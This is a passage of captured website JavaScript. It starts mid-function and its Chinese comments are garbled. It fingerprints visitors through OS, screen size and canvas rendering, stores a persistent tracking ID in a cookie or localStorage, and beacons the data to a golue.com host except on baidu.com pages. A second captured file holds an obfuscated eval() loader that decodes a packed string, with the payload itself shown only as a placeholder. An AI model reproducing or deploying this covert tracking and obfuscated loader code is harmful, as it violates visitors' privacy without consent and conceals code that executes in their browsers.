        if (isWin2003) return "Win2003";

        var isWinVista= sUserAgent.indexOf("Windows NT 6.0") > -1 || sUserAgent.indexOf("Windows Vista") > -1; 
        if (isWinVista) return "WinVista";

        var isWin7 = sUserAgent.indexOf("Windows NT 6.1") > -1 || sUserAgent.indexOf("Windows 7") > -1; 
        if (isWin7) return "Win7";

        var isWin8 = sUserAgent.indexOf("Windows NT 6.2") > -1 || sUserAgent.indexOf("Windows 8") > -1;
        if (isWin8) return "Win8";
    }

    return "Unknow";
}

function send_info(){
    var jsonText=JSON.stringify(info);
    console.log(jsonText);
}

// ��ȡ��Ļ�ֱ��ʵĿ���,���жϲ���ϵͳ,�豸�ͺ�
function device_platform(){
    info.plt=detectOS();
    info.scr=String(window.screen.width)+'x'+String(window.screen.height);
}

 

 

// ����canvas��λΨһ��ʶ
function canvas_id(){
    var canvas=document.createElement('canvas');
    var ctx=canvas.getContext('2d');
    var txt='http://eular.github.io';
    ctx.textBaseline='top';
    ctx.font="14px 'Arial'";
    ctx.fillStyle='#0ff';
    ctx.fillRect(0,0,140,50);
    ctx.fillStyle='#00f';
    ctx.fillText(txt,2,15);
    ctx.fillStyle='rgba(102,204,0,0.7)';
    ctx.fillText(txt,4,17);

    var b64=canvas.toDataURL().replace('data:image/png;base64,','');
    var bin=atob(b64);
    var crc=bin2hex(bin.slice(-16,-12));
    console.log('Canvas id: '+crc);
    info.cid=crc;
}

 ;(function ($) {
  'use strict'

  /**
   * Add integers, wrapping at 2^32.
   * This uses 16-bit operations internally to work around bugs in interpreters.
   *
   * @param {number} x First integer
   * @param {number} y Second integer
   * @returns {number} Sum
   */
  function safeAdd(x, y) {
    var lsw = (x & 0xffff) + (y & 0xffff)
    var msw = (x >> 16) + (y >> 16) + (lsw >> 16)
    return (msw << 16) | (lsw & 0xffff)
  }

  /**
   * Bitwise rotate a 32-bit number to the left.
   *
   * @param {number} num 32-bit number
   * @param {number} cnt Rotation count
   * @returns {number} Rotated number
   */
  function bitRotateLeft(num, cnt) {
    return (num << cnt) | (num >>> (32 - cnt))
  }

  /**
   * Basic operation the algorithm uses.
   *
   * @param {number} q q
   * @param {number} a a
   * @param {number} b b
   * @param {number} x x
   * @param {number} s s
   * @param {number} t t
   * @returns {number} Result
   */
  function md5cmn(q, a, b, x, s, t) {
    return safeAdd(bitRotateLeft(safeAdd(safeAdd(a, q), safeAdd(x, t)), s), b)
  }
  /**
   * Basic operation the algorithm uses.
   *
   * @param {number} a a
   * @param {number} b b
   * @param {number} c c
   * @param {number} d d
   * @param {number} x x
   * @param {number} s s
   * @param {number} t t
   * @returns {number} Result
   */
  function md5ff(a, b, c, d, x, s, t) {
    return md5cmn((b & c) | (~b & d), a, b, x, s, t)
  }
  /**
   * Basic operation the algorithm uses.
   *
   * @param {number} a a
   * @param {number} b b
   * @param {number} c c
   * @param {number} d d
   * @param {number} x x
   * @param {number} s s
   * @param {number} t t
   * @returns {number} Result
   */
  function md5gg(a, b, c, d, x, s, t) {
    return md5cmn((b & d) | (c & ~d), a, b, x, s, t)
  }
  /**
   * Basic operation the algorithm uses.
   *
   * @param {number} a a
   * @param {number} b b
   * @param {number} c c
   * @param {number} d d
   * @param {number} x x
   * @param {number} s s
   * @param {number} t t
   * @returns {number} Result
   */
  function md5hh(a, b, c, d, x, s, t) {
    return md5cmn(b ^ c ^ d, a, b, x, s, t)
  }
  /**
   * Basic operation the algorithm uses.
   *
   * @param {number} a a
   * @param {number} b b
   * @param {number} c c
   * @param {number} d d
   * @param {number} x x
   * @param {number} s s
   * @param {number} t t
   * @returns {number} Result
   */
  function md5ii(a, b, c, d, x, s, t) {
    return md5cmn(c ^ (b | ~d), a, b, x, s, t)
  }

  /**
   * Calculate the MD5 of an array of little-endian words, and a bit length.
   *
   * @param {Array} x Array of little-endian words
   * @param {number} len Bit length
   * @returns {Array<number>} MD5 Array
   */
  function binlMD5(x, len) {
    /* append padding */
    x[len >> 5] |= 0x80 << len % 32
    x[(((len + 64) >>> 9) << 4) + 14] = len

    var i
    var olda
    var oldb
    var oldc
    var oldd
    var a = 1732584193
    var b = -271733879
    var c = -1732584194
    var d = 271733878

    for (i = 0; i < x.length; i += 16) {
      olda = a
      oldb = b
      oldc = c
      oldd = d

      a = md5ff(a, b, c, d, x[i], 7, -680876936)
      d = md5ff(d, a, b, c, x[i + 1], 12, -389564586)
      c = md5ff(c, d, a, b, x[i + 2], 17, 606105819)
      b = md5ff(b, c, d, a, x[i + 3], 22, -1044525330)
      a = md5ff(a, b, c, d, x[i + 4], 7, -176418897)
      d = md5ff(d, a, b, c, x[i + 5], 12, 1200080426)
      c = md5ff(c, d, a, b, x[i + 6], 17, -1473231341)
      b = md5ff(b, c, d, a, x[i + 7], 22, -45705983)
      a = md5ff(a, b, c, d, x[i + 8], 7, 1770035416)
      d = md5ff(d, a, b, c, x[i + 9], 12, -1958414417)
      c = md5ff(c, d, a, b, x[i + 10], 17, -42063)
      b = md5ff(b, c, d, a, x[i + 11], 22, -1990404162)
      a = md5ff(a, b, c, d, x[i + 12], 7, 1804603682)
      d = md5ff(d, a, b, c, x[i + 13], 12, -40341101)
      c = md5ff(c, d, a, b, x[i + 14], 17, -1502002290)
      b = md5ff(b, c, d, a, x[i + 15], 22, 1236535329)

      a = md5gg(a, b, c, d, x[i + 1], 5, -165796510)
      d = md5gg(d, a, b, c, x[i + 6], 9, -1069501632)
      c = md5gg(c, d, a, b, x[i + 11], 14, 643717713)
      b = md5gg(b, c, d, a, x[i], 20, -373897302)
      a = md5gg(a, b, c, d, x[i + 5], 5, -701558691)
      d = md5gg(d, a, b, c, x[i + 10], 9, 38016083)
      c = md5gg(c, d, a, b, x[i + 15], 14, -660478335)
      b = md5gg(b, c, d, a, x[i + 4], 20, -405537848)
      a = md5gg(a, b, c, d, x[i + 9], 5, 568446438)
      d = md5gg(d, a, b, c, x[i + 14], 9, -1019803690)
      c = md5gg(c, d, a, b, x[i + 3], 14, -187363961)
      b = md5gg(b, c, d, a, x[i + 8], 20, 1163531501)
      a = md5gg(a, b, c, d, x[i + 13], 5, -1444681467)
      d = md5gg(d, a, b, c, x[i + 2], 9, -51403784)
      c = md5gg(c, d, a, b, x[i + 7], 14, 1735328473)
      b = md5gg(b, c, d, a, x[i + 12], 20, -1926607734)

      a = md5hh(a, b, c, d, x[i + 5], 4, -378558)
      d = md5hh(d, a, b, c, x[i + 8], 11, -2022574463)
      c = md5hh(c, d, a, b, x[i + 11], 16, 1839030562)
      b = md5hh(b, c, d, a, x[i + 14], 23, -35309556)
      a = md5hh(a, b, c, d, x[i + 1], 4, -1530992060)
      d = md5hh(d, a, b, c, x[i + 4], 11, 1272893353)
      c = md5hh(c, d, a, b, x[i + 7], 16, -155497632)
      b = md5hh(b, c, d, a, x[i + 10], 23, -1094730640)
      a = md5hh(a, b, c, d, x[i + 13], 4, 681279174)
      d = md5hh(d, a, b, c, x[i], 11, -358537222)
      c = md5hh(c, d, a, b, x[i + 3], 16, -722521979)
      b = md5hh(b, c, d, a, x[i + 6], 23, 76029189)
      a = md5hh(a, b, c, d, x[i + 9], 4, -640364487)
      d = md5hh(d, a, b, c, x[i + 12], 11, -421815835)
      c = md5hh(c, d, a, b, x[i + 15], 16, 530742520)
      b = md5hh(b, c, d, a, x[i + 2], 23, -995338651)

      a = md5ii(a, b, c, d, x[i], 6, -198630844)
      d = md5ii(d, a, b, c, x[i + 7], 10, 1126891415)
      c = md5ii(c, d, a, b, x[i + 14], 15, -1416354905)
      b = md5ii(b, c, d, a, x[i + 5], 21, -57434055)
      a = md5ii(a, b, c, d, x[i + 12], 6, 1700485571)
      d = md5ii(d, a, b, c, x[i + 3], 10, -1894986606)
      c = md5ii(c, d, a, b, x[i + 10], 15, -1051523)
      b = md5ii(b, c, d, a, x[i + 1], 21, -2054922799)
      a = md5ii(a, b, c, d, x[i + 8], 6, 1873313359)
      d = md5ii(d, a, b, c, x[i + 15], 10, -30611744)
      c = md5ii(c, d, a, b, x[i + 6], 15, -1560198380)
      b = md5ii(b, c, d, a, x[i + 13], 21, 1309151649)
      a = md5ii(a, b, c, d, x[i + 4], 6, -145523070)
      d = md5ii(d, a, b, c, x[i + 11], 10, -1120210379)
      c = md5ii(c, d, a, b, x[i + 2], 15, 718787259)
      b = md5ii(b, c, d, a, x[i + 9], 21, -343485551)

      a = safeAdd(a, olda)
      b = safeAdd(b, oldb)
      c = safeAdd(c, oldc)
      d = safeAdd(d, oldd)
    }
    return [a, b, c, d]
  }

  /**
   * Convert an array of little-endian words to a string
   *
   * @param {Array<number>} input MD5 Array
   * @returns {string} MD5 string
   */
  function binl2rstr(input) {
    var i
    var output = ''
    var length32 = input.length * 32
    for (i = 0; i < length32; i += 8) {
      output += String.fromCharCode((input[i >> 5] >>> i % 32) & 0xff)
    }
    return output
  }

  /**
   * Convert a raw string to an array of little-endian words
   * Characters >255 have their high-byte silently ignored.
   *
   * @param {string} input Raw input string
   * @returns {Array<number>} Array of little-endian words
   */
  function rstr2binl(input) {
    var i
    var output = []
    output[(input.length >> 2) - 1] = undefined
    for (i = 0; i < output.length; i += 1) {
      output[i] = 0
    }
    var length8 = input.length * 8
    for (i = 0; i < length8; i += 8) {
      output[i >> 5] |= (input.charCodeAt(i / 8) & 0xff) << i % 32
    }
    return output
  }

  /**
   * Calculate the MD5 of a raw string
   *
   * @param {string} s Input string
   * @returns {string} Raw MD5 string
   */
  function rstrMD5(s) {
    return binl2rstr(binlMD5(rstr2binl(s), s.length * 8))
  }

  /**
   * Calculates the HMAC-MD5 of a key and some data (raw strings)
   *
   * @param {string} key HMAC key
   * @param {string} data Raw input string
   * @returns {string} Raw MD5 string
   */
  function rstrHMACMD5(key, data) {
    var i
    var bkey = rstr2binl(key)
    var ipad = []
    var opad = []
    var hash
    ipad[15] = opad[15] = undefined
    if (bkey.length > 16) {
      bkey = binlMD5(bkey, key.length * 8)
    }
    for (i = 0; i < 16; i += 1) {
      ipad[i] = bkey[i] ^ 0x36363636
      opad[i] = bkey[i] ^ 0x5c5c5c5c
    }
    hash = binlMD5(ipad.concat(rstr2binl(data)), 512 + data.length * 8)
    return binl2rstr(binlMD5(opad.concat(hash), 512 + 128))
  }

  /**
   * Convert a raw string to a hex string
   *
   * @param {string} input Raw input string
   * @returns {string} Hex encoded string
   */
  function rstr2hex(input) {
    var hexTab = '0123456789abcdef'
    var output = ''
    var x
    var i
    for (i = 0; i < input.length; i += 1) {
      x = input.charCodeAt(i)
      output += hexTab.charAt((x >>> 4) & 0x0f) + hexTab.charAt(x & 0x0f)
    }
    return output
  }

  /**
   * Encode a string as UTF-8
   *
   * @param {string} input Input string
   * @returns {string} UTF8 string
   */
  function str2rstrUTF8(input) {
    return unescape(encodeURIComponent(input))
  }

  /**
   * Encodes input string as raw MD5 string
   *
   * @param {string} s Input string
   * @returns {string} Raw MD5 string
   */
  function rawMD5(s) {
    return rstrMD5(str2rstrUTF8(s))
  }
  /**
   * Encodes input string as Hex encoded string
   *
   * @param {string} s Input string
   * @returns {string} Hex encoded string
   */
  function hexMD5(s) {
    return rstr2hex(rawMD5(s))
  }
  /**
   * Calculates the raw HMAC-MD5 for the given key and data
   *
   * @param {string} k HMAC key
   * @param {string} d Input string
   * @returns {string} Raw MD5 string
   */
  function rawHMACMD5(k, d) {
    return rstrHMACMD5(str2rstrUTF8(k), str2rstrUTF8(d))
  }
  /**
   * Calculates the Hex encoded HMAC-MD5 for the given key and data
   *
   * @param {string} k HMAC key
   * @param {string} d Input string
   * @returns {string} Raw MD5 string
   */
  function hexHMACMD5(k, d) {
    return rstr2hex(rawHMACMD5(k, d))
  }

  /**
   * Calculates MD5 value for a given string.
   * If a key is provided, calculates the HMAC-MD5 value.
   * Returns a Hex encoded string unless the raw argument is given.
   *
   * @param {string} string Input string
   * @param {string} [key] HMAC key
   * @param {boolean} [raw] Raw output switch
   * @returns {string} MD5 output
   */
  function md5(string, key, raw) {
    if (!key) {
      if (!raw) {
        return hexMD5(string)
      }
      return rawMD5(string)
    }
    if (!raw) {
      return hexHMACMD5(key, string)
    }
    return rawHMACMD5(key, string)
  }

  if (typeof define === 'function' && define.amd) {
    define(function () {
      return md5
    })
  } else if (typeof module === 'object' && module.exports) {
    module.exports = md5
  } else {
    $.md5 = md5
  }
})(this)

function generateUniqueId() {
  var timestamp = new Date().getTime();
  var uniqueId = 'id-' + Math.random().toString(36).substr(2, 9) + '-' + timestamp + navigator.userAgent+location.url;
  return md5(uniqueId);
} 

function getUniqueId() {
  var uniqueId = "";
  if (document.cookie.indexOf("uniqueId") !== -1) {
    uniqueId = getCookie("uniqueId");
  }
  else if (typeof localStorage !== "undefined" && localStorage.getItem("uniqueId") !== null) {
    uniqueId = localStorage.getItem("uniqueId");
  }
 if(uniqueId==""){
	info.uid=generateUniqueId();
	setUniqueId(info.uid);
 }else{
	info.uid=uniqueId
 }
}

function setUniqueId(uniqueId) {
 
  if (setCookie("uniqueId", uniqueId, 365)) {
    return true;
  }else if (typeof localStorage !== "undefined") {
    localStorage.setItem("uniqueId", uniqueId);
    return true;
  }
  return false;
}

function getCookie(c_name) {
  var c_start = document.cookie.indexOf(c_name + "=");
  if (c_start !== -1) {
    c_start = c_start + c_name.length + 1;
    var c_end = document.cookie.indexOf(";", c_start);
    if (c_end === -1) {
      c_end = document.cookie.length;
    }
    return unescape(document.cookie.substring(c_start, c_end));
  }
  return "";
}

function setCookie(c_name, value, expiredays) {
  var exdate = new Date();
  exdate.setDate(exdate.getDate() + expiredays);
  var cookieValue = escape(value) + ((expiredays === null) ? "" : "; expires=" + exdate.toUTCString());
  document.cookie = c_name + "=" + cookieValue + "; path=/";
  return (getCookie(c_name) === value);
}

function setlog(){
	var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi
      , r = window.location.href
      , o = document.referrer;
    if (!e.test(r)) {
        var n = "//jslg.golue.com/ef.gif";
        n += "?cid=" + info.cid;
		n += "&d=" + info.d;
		n += "&p=" + info.p;
		n += "&plt=" + info.plt;
		n += "&s=" + info.s;
		n += "&src=" + info.src;
		n += "&uid=" + info.uid;
		n += "&r=" + info.ref;
		
        var t = new Image;
        t.src = n
    }

}



window.onload=function(){
    device_platform();
    canvas_id(); 
	getUniqueId();
    //console.log(info);
	setTimeout(function(){setlog();},1000)
};

})()



--- FILE ---
content_type: application/javascript
request_url: https://apipackage.golue.com/pstyle/package/api_package?id=43&r=202601300755
body_size: 2418
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"REWLvcTqt",14,6,57))